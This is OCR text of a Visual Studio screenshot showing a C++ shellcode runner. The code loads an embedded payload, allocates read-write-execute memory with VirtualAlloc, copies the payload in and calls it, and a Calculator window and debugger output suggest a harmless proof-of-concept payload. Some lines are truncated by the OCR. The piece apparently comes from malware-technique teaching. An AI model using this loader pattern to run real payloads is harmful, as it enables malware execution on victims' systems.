 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Project1 Sign in
Debug x64 Local Windows Debugger Live Share
resource.h main.cpp
Project1 (Global Scope) main()
42
43 // Printing pointer and size to the screen
44 printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
45 printf("[i] sPayloadSize var : %ld \n", sPayloadSize);
46
47 // Allocate executable memory
48 PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
49 if (pExecMemory == NULL) {
50 printf("[!] VirtualAlloc Failed With Error : %d \n",
51 return -1;
52 }
53
54 // Copy the payload to the executable memory
55 memcpy(pExecMemory, pPayloadAddress, sPayloadSize);
56
57 // Print the address of the allocated executable memory
58 printf("[i] Allocated Executable Memory at: 0x%p \n", pE
59
60 // Execute the shellcode
61 ((void(*)())pExecMemory)();
62
63 // Free allocated memory
64 VirtualFree(pExecMemory, 0, MEM_RELEASE);
65
66 printf("[#] Press <Enter> To Quit ...");
67 getchar();
68 return 0;
69 }
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Microsoft Visual Studio Debu
[i] pPayloadAddress var : 0x00007FF72C4541C0
[i] sPayloadSize var : 276
[i] Allocated Executable Memory at: 0x000001A97E540000
Diagnostic Tools
Sear
100 % 0 2 Ln: 61 Ch: 1 SPC CRLF
Output
Show output from: Debug